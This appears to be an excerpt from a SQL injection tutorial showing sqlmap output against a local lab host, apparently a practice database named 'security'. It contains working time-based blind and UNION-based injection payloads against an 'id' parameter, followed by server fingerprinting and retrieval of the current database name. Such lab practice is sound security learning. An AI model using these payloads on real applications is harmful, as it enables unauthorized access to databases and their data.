 Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3372 FROM (SELECT(SLEEP(5)))MZcf) AND 'xgyI'='xgyI
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-5182' UNION ALL SELECT NULL,CONCAT(0x7178716b71,0x5a61734f7545576c707961765977724b796d4
6435851494546654a637252697254634652755a554f,0x716b7a6b71),NULL-- -
---
[10:09:48] [INFO] the back-end DBMS is MySQL
[10:09:48] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no
-cast' or switch '--hex'
web server operating system: Windows
web application technology: Apache 2.4.9, PHP 5.2.17
back-end DBMS: MySQL >= 5.5
[10:09:48] [INFO] fetching current database
current database: 'security'
当前数据库
[10:09:48] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.0.6'
[*] ending @ 10:09:48 /2020-02-26/